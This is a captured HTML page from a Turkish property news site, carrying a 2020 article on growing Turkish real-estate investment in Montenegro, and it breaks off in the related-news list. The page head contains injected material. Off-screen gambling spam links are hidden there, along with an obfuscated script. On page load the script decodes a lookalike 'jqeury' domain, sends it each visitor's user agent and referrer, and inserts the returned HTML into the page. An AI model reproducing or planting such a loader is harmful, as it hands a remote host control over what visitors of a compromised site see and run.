

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/guncel/karadag-a-emlak-ilgisi-artiyor-160250.html
body_size: 12094
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>Karadağ’a emlak ilgisi artıyor</title><meta name="description" content="7 milyon nüfuslu Sırbistan’da yaklaşık 2 bin Türk şirketi varken, 630 bin nüfuslu Karadağ’da (Montenegro) bu rakam 4 binin üzerinde."><link rel="canonical" href="https://www.emlaktasondakika.com/guncel/karadag-a-emlak-ilgisi-artiyor-160250.html" /><script type="application/ld+json"> {
            "@context": "https://schema.org/",
            "@type": "BreadcrumbList",
            "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Güncel",
                "item": "https://www.emlaktasondakika.com/guncel"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "Karadağ’a emlak ilgisi artıyor",
                "item": "https://www.emlaktasondakika.com/guncel/karadag-a-emlak-ilgisi-artiyor-160250.html"
            }
            ]}
    </script><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.emlaktasondakika.com/guncel/karadag-a-emlak-ilgisi-artiyor-160250.html"
      },
      "headline": "Karadağ’a emlak ilgisi artıyor",
      "description": "7 milyon nüfuslu Sırbistan’da yaklaşık 2 bin Türk şirketi varken, 630 bin nüfuslu Karadağ’da (Montenegro) bu rakam 4 binin üzerinde.",
      "image": "https://i.emlaktasondakika.com/Files/NewsImages2/2020/07/10/760x430/karadag_149791_84ba8.jpg",  
      "author": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "url": "https://www.emlaktasondakika.com"
      },  
      "publisher": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.emlaktasondakika.com/esd/assets/img/logo.png"
        }
      },
      "datePublished": "10.07.2020 11:48"
    }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/guncel/karadag-a-emlak-ilgisi-artiyor-160250.html" /><meta property="og:type" content="article" /><meta property="og:title" content="Karadağ’a emlak ilgisi artıyor" /><meta property="og:description" content="7 milyon nüfuslu Sırbistan’da yaklaşık 2 bin Türk şirketi varken, 630 bin nüfuslu Karadağ’da (Montenegro) bu rakam 4 binin üzerinde." /><meta property="og:image" content="https://i.emlaktasondakika.com/Files/NewsImages2/2020/07/10/760x430/karadag_149791_84ba8.jpg" /><meta property="og:image:url" content="https://i.emlaktasondakika.com/Files/NewsImages2/2020/07/10/760x430/karadag_149791_84ba8.jpg" /><meta property="og:image:secure_url" content="https://i.emlaktasondakika.com/Files/NewsImages2/2020/07/10/760x430/karadag_149791_84ba8.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="339" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Emlaksondakika" /><meta name="twitter:creator" content="@" /><meta name="twitter:title" content="Karadağ’a emlak ilgisi artıyor" /><meta name="twitter:description" content="7 milyon nüfuslu Sırbistan’da yaklaşık 2 bin Türk şirketi varken, 630 bin nüfuslu Karadağ’da (Montenegro) bu rakam 4 binin üzerinde." /><meta name="twitter:image" content="https://i.emlaktasondakika.com/Files/NewsImages2/2020/07/10/760x430/karadag_149791_84ba8.jpg" /><meta property="fb:app_id" content="1821354941455027" /><div id='hidden' style='display:none;'><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2020/07/10/760x430/karadag_149791_84ba8.jpg"></div><link rel="image_src" href="https://i.emlaktasondakika.com/Files/NewsImages2/2020/07/10/760x430/karadag_149791_84ba8.jpg" /></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><link itemprop="thumbnailUrl" href="https://i.emlaktasondakika.com/Files/NewsImages2/2020/07/10/760x430/karadag_149791_84ba8.jpg"><span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="url" href="https://www.emlaktasondakika.com/guncel/karadag-a-emlak-ilgisi-artiyor-160250.html"></span><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/30012026162726-1769779646.jpg" alt="Bakan Kurum: “İstanbul’umuzu yenileyeceğiz güçlendireceğiz”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-istanbul-umuzu-yenileyecegiz-guclendirecegiz-197861.html" >Bakan Kurum: “İstanbul’umuzu yenileyeceğiz güçlendireceğiz”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/29012026140630-1769684790.jpg" alt="İzmir Seferihisar&#039;da 516 sosyal konut teslim ediliyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/izmir-seferihisar-da-516-sosyal-konut-teslim-ediliyor-197856.html" >İzmir Seferihisar&#039;da 516 sosyal konut teslim ediliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/28012026104536-1769586336.jpg" alt="Cumhurbaşkanı Erdoğan: “Türkiye ekonomisi dikkat çekici bir performans sergiledi”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/cumhurbaskani-erdogan-turkiye-ekonomisi-dikkat-cekici-bir-performans-sergiledi-197849.html" >Cumhurbaşkanı Erdoğan: “Türkiye ekonomisi dikkat çekici bir performans sergiledi”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/23012026184344-1769183024.jpg" alt="Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-deprem-konutlari-2-yil-odemesiz-18-yil-faizsiz-ve-sabit-taksitli-oluyor-197838.html" >Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026143439-1768908879.jpg" alt="Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/kervan-dan-anlamli-sosyal-sorumluluk-projesi-okul-bahceleri-zeytin-bahceleri-olsun-197827.html" >Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026121141-1768900301.jpg" alt="Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-kredileri/turkiye-genelinde-2025-yilinda-1-milyon-688-bin-910-konut-satildi-197823.html" >Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start News Details Area --><section class="news-details-area pb-40"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><a href="https://www.emlaktasondakika.com/guncel"><i class="icofont-rounded-right"></i> Güncel</a></li><li><i class="icofont-rounded-right"></i> Karadağ’a emlak ilgisi artıyor</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="news-details"><div class="article-img"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/NewsImages2/2020/07/10/760x430/karadag_149791_84ba8.jpg" alt="Karadağ’a emlak ilgisi artıyor"></div><div class="article-content"><ul class="entry-meta"><li><i class="icofont-tag"></i><a href="#https://www.emlaktasondakika.com/guncel"> Güncel</a></li><!--li><i class="icofont-eye-alt"></i> 1717</li--><li><i class="icofont-calendar"></i> 10.07.2020 11:48</li><li><i class="icofont-clock-time"></i>Okuma Süresi: 01:44 dakika</li></ul><h1>Karadağ’a emlak ilgisi artıyor</h1><ul class="entry-meta" style="margin-top: 20px;"><li style="margin-right: 20px;"><a href="https://www.facebook.com/sharer.php?title=Karadağ’a emlak ilgisi artıyor?&u=https://www.emlaktasondakika.com/guncel/karadag-a-emlak-ilgisi-artiyor-160250.html#img" target="_blank"><i class="icofont-facebook content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://twitter.com/intent/tweet?text=Karadağ’a emlak ilgisi artıyor%20https://www.emlaktasondakika.com/guncel/karadag-a-emlak-ilgisi-artiyor-160250.html#img" target="_blank"><i class="icofont-twitter content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://wa.me/?text=Karadağ’a emlak ilgisi artıyor%20https://www.emlaktasondakika.com/guncel/karadag-a-emlak-ilgisi-artiyor-160250.html&amp;photos=https://www.emlaktasondakika.com/upload/https://i.emlaktasondakika.com/Files/NewsImages2/2020/07/10/760x430/karadag_149791_84ba8.jpg" target="_blank"><i class="icofont-whatsapp content-social-icon"></i></a></li></ul><h2>7 milyon nüfuslu Sırbistan’da yaklaşık 2 bin Türk şirketi varken, 630 bin nüfuslu Karadağ’da (Montenegro) bu rakam 4 binin üzerinde.</h2><p></p><p>Artan bu ilgiyi, Karadağ'ın Avrupa Birliği (AB) ile aldığı yolun daha fazla olması ile yakından alakalı olduğuna değinen Karadağ Türk İş Adamları Derneği Kurucu Başkanı ve Anatolia Montenegro YKB İsmail Oğuz Güvenç, “Özellikle emlak alımı talebi son 3 yılda 40'a katlanmış durumda. Para birimi Euro olan bir ülkede kira çarpanı 13 yıl olan bir ülkede yatırım yapmak veya şirket kurmak mantıklı görünüyor. Şirket sayısının çokluğunda bunun payı yüksek. Orta ölçekli şirket sayısı bir hayli fazla ancak daha da önemlisi küçük ve orta ölçekli Türk şirketleri için, büyük Türk şirketleri de bu ülkeyi çekici kılıyor. Doğuş Grubu'nun iki marinası, Global Yatırım Holding'in Bar limanı, Tosçelik'in fabrikası, Tudors, LC Waikiki, Flo gibi markalarımızın mağazaları yer alıyor. Ayrıca bu ülke Avrupa Birliği ile 33 fasılın 32'sini açtı. Avrupa Parlementosu'nun ve Karadağ Hükümeti'nin takviminde AB'ye giriş tarihi 2025 görünse de AB'nin Genişlemeden Sorumlu Komiseri Oliver Varhelyi, ‘Hedefim 2024' diyor. Ki normalde bilirsiniz AB aday ülke için aslında serbest dolaşım, çalışma özgürlüğü ve Euro demek. Karadağlılar şu an serbest dolaşım hakkında sahip ve para birimleri de Euro. Çalışma izinlerini de diğer ülkelere kıyasla oldukça kolay alabiliyorlar. Kısmen birlik içindeler halihazırda ve bu tür gerçekler ülkenin potansiyelini artırıyor. Karadağ hükümeti de bunun farkında ve ülkedeki iki havalimanını yenileme kararı aldı. İhalede son dörde kalan şirketlerden biri yine Türk şirketi: TAV.” açıklamasında bulundu.</p><p>Avrupa İstatistik Merkezi Eurostat'a göre kira çarpanının Karadağ'da 13 yıl olduğuna dikkat çeken Güvenç, “Bu rakam Avusturya'da 51 yıl, Türkiye'de de 28 yıl seviyesinde. Yani bir evi satın almak için harcadığınız parayı, Avusturya'da 51 yılda kira geliri ile ancak geri döndürebiliyorsunuz ama Karadağ'da 13 yıl! Eurostat'a göre Karadağ'dan daha cazip iki ülke var: Moldova ve Ukrayna. Sırasıyla 11 ve 12 yıl. Fakat bu iki ülkenin AB projeksiyonu bulunmuyor ve içeride bazı politik problemlere sahipler. Dolayısıyla Karadağ'dan bir gayrimenkul almak, hem Euro ile yatırım yapmak, hem Euro ile kira elde etmek hem de AB gerçeği ile satın alınan evin değerlenmesi demek. Bu sebeple Arıkan Yapı, Baysaş, Sera Yapı, Mirnadom gibi birçok büyük inşaat şirketi burada yatırım yapıyor. İnşaat şirketlerinin artan ilgisinde Türk vatandaşlarının Karadağ'dan emlak alımındaki ivmesinin de etkisi büyük. Nitekim 2016'da yaklaşık 650 bin Euro'luk emlak alımı yapan Türk vatandaşları, 2017'de 7 milyon Euro, 2018'de 25 milyon Euro'luk alım yaptılar. 2019 için de yaklaşık 30 milyon Euro öngörüsü hakim. Bu sebeple montenegroestate.me gibi Türklere ait başvuru kaynağı emlak siteleri bile oluştu.” dedi.</p><p>Milliyet</p><ul class="category"><li><span>Etiketler:</span></li><li><a href="https://www.emlaktasondakika.com/haber/kentsel-donusum">kentsel dönüşüm</a></li><li><a href="https://www.emlaktasondakika.com/haber/iftar">iftar</a></li><li><a href="https://www.emlaktasondakika.com/haber/piyalepasa-istanbul-iftar-organizasyonu">Piyalepaşa İstanbul iftar organizasyonu</a></li><li><a href="https://www.emlaktasondakika.com/haber/polat-holding">polat holding</a></li><li><a href="https://www.emlaktasondakika.com/haber/kaan-yucel">kaan yücel</a></li><li><a href="https://www.emlaktasondakika.com/haber/akis-gyo">Akiş GYO</a></li><li><a href="https://www.emlaktasondakika.com/haber/akis-gayrimenkul-yatirim-ortakligi">Akiş Gayrimenkul Yatırım Ortaklığı</a></li><li><a href="https://www.emlaktasondakika.com/haber/goksin-durusoy">Gökşin Durusoy</a></li><li><a href="https://www.emlaktasondakika.com/haber/karadag-emlak-sektoru">karadağ emlak sektörü</a></li><li><a href="https://www.emlaktasondakika.com/haber/ismail-oguz-guvenc">İsmail Oğuz Güvenç</a></li></ul></div></div><div class="comments-area"><div class="comment-respond"><h3 class="comment-reply-title">Yorum Yaz</h3><form name="comment_form" action="#" id="comment_form" method="post"><p class="comment-form-author"><label for="name">Adınız Soyadınız <span class="required">*</span></label><input type="text" id="data_sender_name" name="data[user_fullname]" required="required"></p><p class="comment-form-email"><label for="email">ePosta Adresiniz <span class="required">*</span></label><input type="email" id="data_sender_mail" name="data[user_mail]" required="required"></p><p class="comment-form-comment"><label for="comment">Yorumunuz</label><textarea name="data[comment]" id="data_comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><input type="hidden" name="data[content_id]" value="160250"><p class="form-submit"><button class="btn btn-primary" type="submit"  onclick="return comment_form_submit()">Yorum Gönder</button></p></form></div></div><div class="col-lg-12 col-md-12"><div class="around-the-world-news pt-40"><div class="section-title"><h2>Benzer Haberler</h2></div><div class="row"><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-istanbul-umuzu-yenileyecegiz-guclendirecegiz-197861.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2026/01/30012026162725-1769779645.jpg" alt="Bakan Kurum: “İstanbul’umuzu yenileyeceğiz güçlendireceğiz”"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 30.01.2026 16:27</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-istanbul-umuzu-yenileyecegiz-guclendirecegiz-197861.html">Bakan Kurum: “İstanbul’umuzu yenileyeceğiz güçlendireceğiz”</a></h3><p>Okmeydanı Kentsel Dönüşüm Projesi Kura Çekim Töreni’nde konuşan Bakan Kurum, İst ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/arsa-ihale-donusum/istanbul-kucukcekmece-deki-dogus-sitesi-donusuyor-197693.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2025/12/09122025174719-1765291639.jpg" alt="İstanbul Küçükçekmece’deki Doğuş Sitesi dönüşüyor"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 09.12.2025 17:47</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/arsa-ihale-donusum/istanbul-kucukcekmece-deki-dogus-sitesi-donusuyor-197693.html">İstanbul Küçükçekmece’deki Doğuş Sitesi dönüşüyor</a></h3><p>Çevre, Şehircilik ve İklim Değişikliği Bakanlığı’na bağlı Kentsel Dönüşüm Başkan ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div 